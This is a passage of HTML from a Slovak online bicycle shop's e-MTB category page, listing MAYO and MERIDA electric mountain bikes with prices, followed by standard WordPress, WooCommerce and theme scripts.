		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 27,5 FLASH POWER D sivá &#8211; biela</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/?add-to-cart=2342" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2342" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2342" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 27,5 FLASH POWER D sivá - biela“" rel="nofollow" data-success_message="„MAYO e-XC 27,5 FLASH POWER D sivá - biela“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2342" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-1508 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29 FLASH TOUR" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-29-flash-tour-d-36v-bb-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29 FLASH TOUR</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/?add-to-cart=1508" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1508" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1508" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 29 FLASH TOUR“" rel="nofollow" data-success_message="„MAYO e-XC 29 FLASH TOUR“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1508" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2296 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1899.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2296" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2296" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; FLASH POWER BB 10spd čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2296" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3551 status-publish last instock product_cat-elektro-mtb product_tag-merida has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/merida-eone-forty-675-sedycierny-2/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-matny-zeleny-cierny-_ie461385-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MERIDA eONE-SIXTY 500 SE matný zelený(čierny)" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-matny-zeleny-cierny-_ie461385-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-matny-zeleny-cierny-_ie461385-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-500-se-matny-zeleny-cierny-_ie461385-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/merida-eone-forty-675-sedycierny-2/">
	<h3 class="woocommerce-loop-product__title">MERIDA eONE-SIXTY 500 SE matný zelený(čierny)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/merida-eone-forty-675-sedycierny-2/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3551" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3551" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MERIDA eONE-SIXTY 500 SE matný zelený(čierny)&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3551" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3564 status-publish first instock product_cat-elektro-mtb product_tag-merida has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/merida-eone-sixty-875-zlatysedy/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-zlaty-sedy-_ie477693-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MERIDA eONE-SIXTY 875 zlatý(šedý)" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-zlaty-sedy-_ie477693-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-zlaty-sedy-_ie477693-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2024/05/eone-sixty-875-zlaty-sedy-_ie477693-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/merida-eone-sixty-875-zlatysedy/">
	<h3 class="woocommerce-loop-product__title">MERIDA eONE-SIXTY 875 zlatý(šedý)</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>6699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/merida-eone-sixty-875-zlatysedy/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3564" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3564" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MERIDA eONE-SIXTY 875 zlatý(šedý)&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3564" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2287 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM TOUR D 36V čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-tour-d-36v-cierna-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM TOUR D 36V čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1999.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-tour-d-36v-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2287" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2287" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM TOUR D 36V čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2287" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1 show-ribbon"
>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© CYKLO 1. 2026. All Rights Reserved</span>		</div>
		
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Zobraziť košík</button>
				<button class="button btn-primay continue_shopping">Pokračovať</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

	<div class="menu-wrap"><ul id="menu-hlavne-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cyklo1.sk/">Úvod</a></li>
<li id="accordion-menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.cyklo1.sk/shop/">Shop</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-1029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a></li>
		<li id="accordion-menu-item-1030" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
		<li id="accordion-menu-item-1033" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
		<li id="accordion-menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
		<li id="accordion-menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
		<li id="accordion-menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">ELektrobicykle</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
		<li id="accordion-menu-item-2359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
		<li id="accordion-menu-item-2360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-1721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
		<li id="accordion-menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
		<li id="accordion-menu-item-1720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.cyklo1.sk/kategoria/oblecenie/detske/">Detské</a></li>
	</ul>
</li>
</ul>
</li>
<li id="accordion-menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/novinky/">Novinky</a></li>
<li id="accordion-menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/testovacie-elektrobicykle/">Elektrobicykle</a></li>
<li id="accordion-menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/servis/">Servis</a></li>
<li id="accordion-menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/kontakt/">Kontakt</a></li>
<li id="accordion-menu-item-2923" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cyklo1.sk/akcie-a-zlavy/">AKCIE a ZĽAVY</a></li>
</ul></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/#product","name":"MAYO e-XC 29\" FLASH POWER BB 10spd \u010dierna - ru\u017eov\u00e1","url":"https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/","description":"Farba: \u010dierno / ru\u017eov\u00e1\r\n\r\nKoles\u00e1: 29\"\r\nPrevody: 1x10\r\n\r\n\r\n&amp;nbsp;","image":"https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-power-bb-10spd-1.jpg","sku":2301,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1899.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/","seller":{"@type":"Organization","name":"CYKLO 1 Tren\u010d\u00edn","url":"https://www.cyklo1.sk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Na celú obrazovku"></button>
				<button class="pswp__button pswp__button--share" aria-label="Zdielať"></button>
				<button class="pswp__button pswp__button--close" aria-label="Zatvoriť (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Predchádzajúci (šípka vľavo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Ďalší (šípka vpravo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Ospravedlňujeme sa, tento produkt nie je dostupný. Prosím vyberte inú kombináciu.</p>
</script>
<script src="https://www.cyklo1.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cyklo1.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"4698f22d04","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.2" id="porto-live-search-js"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cyklo1.sk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/bootstrap.optimized.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.cyklo1.sk/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.cyklo1.sk/wp-content/themes/porto-child","ajax_url":"https://www.cyklo1.sk/wp-admin/admin-ajax.php","cart_url":"https://www.cyklo1.sk/kosik/","change_logo":"1","container_width":"1270","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.cyklo1.sk/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1290","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"0cb37ba6b6","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","pre_order":"","add_to_label":"Prida\u0165 do ko\u0161\u00edka","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.cyklo1.sk/wp-content/uploads/woocommerce-placeholder-600x450.png","shop_filter_layout":null,"func_url":"https://www.cyklo1.sk/wp-content/plugins/porto-functionality/"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/theme.js?ver=7.7.2" id="porto-theme-js"></script>
<script async="async" src="https://www.cyklo1.sk/wp-content/themes/porto/js/theme-async.js?ver=7.7.2" id="porto-theme-async-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/shop/single-product.min.js?ver=7.7.2" id="porto-single-product-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.7.2" id="porto-woocommerce-theme-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/wc-widget.min.js?ver=7.7.2" id="porto-woo-widget-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.cyklo1.sk/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.2" id="porto-theme-lazyload-js"></script>
<script src="https://www.cyklo1.sk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.cyklo1.sk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
